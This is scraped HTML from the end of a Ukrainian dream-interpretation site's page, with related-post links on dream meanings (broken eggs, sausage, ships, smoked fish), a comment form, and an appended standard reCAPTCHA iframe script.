                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" alt="До чого сняться розбиті сирі курячі яйця?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" class="image-fallback" alt="До чого сняться розбиті сирі курячі яйця?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">До чого сняться розбиті сирі курячі яйця?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>У сновидіннях можна побачити фантастичні сюжети, кошмари і реалістичні картини. До чого сняться розбиті сирі</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                </div><!-- .row -->
        </div><!-- .widgets-contents-entry -->
    </section><!-- .en-front-widget-9.en-related-posts-block -->
    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sonnik-sid-ti-verhi-na-del-f-n-uv-sn-do-chogo-snit-sya-sid-ti-verhi-na-del-f-n-uv-sn-zh-nc-scho-oznacha-pobachiti-sid-ti-verhi-na-del-f-n-uv-sn-u-sn-tlumachennya-sn-v-bezkoshtovno/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://snu.pp.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="comment-form-captcha">
		<label><b>Код безопасности </b></label>
		<span class="required">*</span>
		<div style="clear:both;"></div>
		<img alt="code" src="https://snu.pp.ua/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=833586752" />
		<div style="clear:both;"></div>
		<label>Введите символы отображаемые выше:</label>
		<input id="captcha_code" name="captcha_code" size="15" type="text" />
		<div style="clear:both;"></div>
		</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1452' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
                    </main><!-- #main.site-main -->
                </div><!-- #primary.content-area -->
            </div><!-- .en-col main-content-area-outer -->
            <div class="en-col aside-sidebar-outer aside-right-outer sticky-sidebar">
    <aside class="secondary">
        <div id="hootkit-posts-list-3" class="widget widget"><div class="widget widget_hootkit-posts-list">
<div class="posts-list-widget posts-list-style1">

	
	<div class="posts-list-columns">
		<div class="hcolumn-1-1 posts-list-column-1 hcol-first hcol-last">
			
				<div class="posts-listunit posts-listunit-large posts-listunit-parent posts-imgsize-medium visual-img" data-unitsize="large" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="entry-featured-img-link"><img width="800" height="533" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg" class="attachment-full posts-listunit-img wp-post-image" alt="" itemscope="" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg 800w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-300x200.jpg 300w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="posts-listunit-link">До чого сниться ковбаса (копчена, варена й інша): тлумачення в залежності від статі сновидця (сниться жінці чи чоловікові) і інших деталей</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="posts-listunit-link">До чого сниться корабель (потопаючий, великий, на воді чи в небі) – тлумачення різних сонників в залежності від статі і дій уві сні</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="posts-listunit-link">До чого сниться копчена риба: тлумачення за різними сонникам жінкам і чоловікам</a></h4>
											</div>

				</div>		</div>
		<div class="clearfix"></div>
	</div>

	
</div>

</div></div>    </aside><!-- .secondary -->
</div><!-- .en-col aside-sidebar-outer -->        </div><!-- .row -->
    </div><!-- .en-container -->
</div><!-- .en-inner-pages-main-wrapper -->

		<footer class="footer">
            <div class="footer-inner">
                <div class="en-container">
                                        <div class="bottom-footer">
                        <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="copyright-notice">
                                    <p>
                                        
                                    </p>
                                </div>
                            </div><!-- .col -->
                                                            <div class="col-lg-6 col-md-6 col-sm-12">
                                    <div class="footer-navigation">
                                        <ul id="menu-2" class="menu"><li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                                    </div>
                                </div><!-- .col -->
                                                        </div><!-- .row -->
                    </div><!-- .bottom-footer -->
                </div><!-- .en-container -->
            </div><!-- .footer-inner -->
        </footer><!-- .footer -->
    </div><!-- .en-pagewrap -->
    
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/js/bundle.min.js?ver=1.0.4'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/comment-reply.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.js?ver=1.0.16'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/wp-embed.min.js?ver=5.2.6'></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="65cZyahmCj9PLvlO022Njw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769001848855');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>